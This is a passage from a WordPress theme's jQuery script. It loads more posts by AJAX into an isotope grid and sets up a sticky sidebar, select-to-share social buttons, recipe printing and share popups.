        var offset = $content.find('.post-grid-item').length;

        $loader.on( 'click', load_ajax_posts );
         
        function load_ajax_posts() {
            $.ajax({
                type: 'POST',
                dataType: 'html',
                url: trendymagJSObject.ajaxurl,
                data: {
                    'perpage'               : perpage, 
                    'gridColumn'            : column, 
                    'postStyle'             : style,
                    'postSource'            : postSource,
                    'taxonomies'            : taxonomies,
                    'tags'                  : tags,
                    'authors'               : authors,
                    'post_id'               : post_id,
                    'exclude'               : exclude,
                    'categoryVisibility'    : category,
                    'dataVisibility'        : data,
                    'commentVisibility'     : comment,
                    'coloredBorder'         : coloredBorder,
                    'orderby'               : orderby,
                    'order'                 : order,
                    'postHeight'            : postHeight,
                    'gradientStyle'         : gradientStyle,
                    'gradientColorOne'      : gradientColorOne,
                    'gradientColorTwo'      : gradientColorTwo,
                    'gradientOpacityOne'    : gradientOpacityOne,
                    'gradientOpacityTwo'    : gradientOpacityTwo,
                    'gradientCustomColorOne': gradientCustomColorOne,
                    'gradientCustomColorTwo': gradientCustomColorTwo,
                    'offset'                : offset,
                    'action'                : 'trendymag_more_post_ajax'
                },
                beforeSend: function(){
                    $('<i class="fa fa-spinner fa-spin"></i>').appendTo( ".loadmore-btn" ).fadeIn(100);
                },
                complete:function(){
                    $('.loadmore-btn .fa-spinner ').remove();
                }
            })

            .done(function(data) {
                var $newItems = $(data);
                $content.isotope('insert', $newItems,function(){
                    $content.isotope('reLayout',{
                        animationEngine: 'jquery',
                        animationOptions: {
                            duration: 400,
                            queue: false
                        }
                    });
                });

                var $gridWrap = $('.post-grid');
                $gridWrap.imagesLoaded().progress( function() {
                    $gridWrap.isotope('layout');
                });

                var newLenght = $content.find('.post-grid-item').length;

                if(allPosts <= newLenght){
                    $('.loadmore-btn-wrap').fadeOut(400,function(){
                        $('.loadmore-btn-wrap').remove();
                    });
                }
            })

            .fail(function() {
                alert('failed');
                console.log("error");
            });
            
            offset += perpage;
            return false;
        }

    });


    /* ======= Sticky sidebar ======= */
    (function(){
        $('.sidebar-sticky').ttStickySidebar({
          additionalMarginTop: 30
        });
    }());

    // 
    /* ======= Select to share ======= */
    (function(){
        if (trendymagJSObject.trendymag_share == true) {

            var facebookAppID = trendymagJSObject.trendymag_facebook_app_id;
            var twitterUsername = trendymagJSObject.trendymag_twitter_username;

            var ttFacebook = '', ttTwitter = '', tumblr = '', stumbleupon = '', digg = '', reddit = '', linkedin = '';
            var shareButton = trendymagJSObject.trendymag_share_button;

            if (shareButton) {
                if (shareButton.facebook == 1) {
                    ttFacebook = 'facebook,';
                }
                if (shareButton.twitter == 1) {
                    ttTwitter = 'twitter,';
                }
                if (shareButton.tumblr == 1) {
                    tumblr = 'tumblr,';
                }
                if (shareButton.stumbleupon == 1) {
                    stumbleupon = 'stumbleupon,';
                }
                if (shareButton.digg == 1) {
                    digg = 'digg,';
                }
                if (shareButton.reddit == 1) {
                    reddit = 'reddit,';
                }
                if (shareButton.linkedin == 1) {
                    linkedin = 'linkedin';
                }
            }
            
            var string = ttFacebook+ttTwitter+tumblr+stumbleupon+digg+reddit+linkedin;
            var array = string.split(',');
            var buttons = array.filter(String);

            shareSelectedText('.entry-content', {
                sanitize: true,      // will sanitize the user selection to respect the Twitter Max length (recommended) 
                buttons: buttons, //facebook+twitter+tumblr+stumbleupon+bbuffer+stumbleupon+digg+reddit+linkedin
                twitterUsername: ''+twitterUsername+'', // for twitter widget, will add 'via @twitterUsername' at the end of the tweet.
                facebookAppID: ''+facebookAppID+'', // Can also be an HTML element inside the <head> tag of your page : <meta property="fb:APP_ID" content="YOUR_APP_ID"/>
                facebookDisplayMode: 'popup', //can be 'popup' || 'page'
                tooltipTimeout: 250  //Timeout before that the tooltip appear in ms
            });
        }
    }());


    /* ======= Print text ======= */
    (function(){
        $(".tt-recipe-wrapper .tt-print").on('click', function() {

            $(".tt-recipe-wrapper").print({
                globalStyles : false,
                mediaPrint : true,
                iframe : true,
                noPrintSelector : "button",
            });
        });
    }());


    /* ======= Social share popup window ======= */
    (function () {
        $('.post-share ul li a').on('click', function () {
            var newwindow = window.open($(this).attr('href'), '', 'height=450,width=700');
            if (window.focus) {
                newwindow.focus()
            }
            return false;
        });
    }());

});